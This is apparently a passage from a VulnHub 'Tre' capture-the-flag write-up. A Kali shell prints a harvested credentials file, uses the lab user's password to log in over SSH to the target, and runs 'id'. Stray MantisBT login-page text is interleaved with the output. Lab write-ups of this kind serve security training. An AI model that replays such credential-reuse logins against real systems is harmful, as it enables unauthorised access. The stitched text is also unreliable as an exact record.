 192.168.2.100/mantisbt/login_page.php
root@kali:~/vulnhub/Tre# cat ssh_creds
tre:Tr3@123456A!
root@kali:~/vulnhub/Tre# ssh tre@192.168.2.100 -p 22
The authenticity of host '192.168.2.100 (192.168.2.100)' can't be established.
ECDSA key fingerprint is SHA256:wNJwlp5ha0nS3Mr1x6DPLtzNMMr/2egeef6B6N2hfsU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.2.100' (ECDSA) to the list of known hosts.
tre@192.168.2.100's password:
Linux tre 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
mantis
BUG TRACKER
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Login
Last login: Tue May 12 23:56:00 2020 from 192.168.17.172
tre@tre:~$ id
uid=1000(tre) gid=1000(tre) groups=1000(tre),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
tre@tre:~$
Password
Keep me logged in
Only allow your session to be used from this IP address.